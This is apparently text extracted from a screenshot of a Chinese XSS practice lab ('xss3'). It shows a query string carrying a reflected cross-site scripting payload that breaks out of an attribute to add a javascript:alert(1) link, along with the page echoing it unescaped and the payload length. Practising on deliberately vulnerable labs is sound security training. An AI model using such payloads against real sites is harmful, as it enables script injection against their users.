 欢迎来到xss3
×
?keyword="><a+href%3D"javascript%3Aalert(1)">hack<%2Fa>&submit=搜索 Goo
欢迎来到xss3
没有找到和"><a href="javascript:alert(1)">hack</a>相关的结果.
hack"> 搜索
KEEP
CALM
AND
TRY
HARDER
payload的长度:40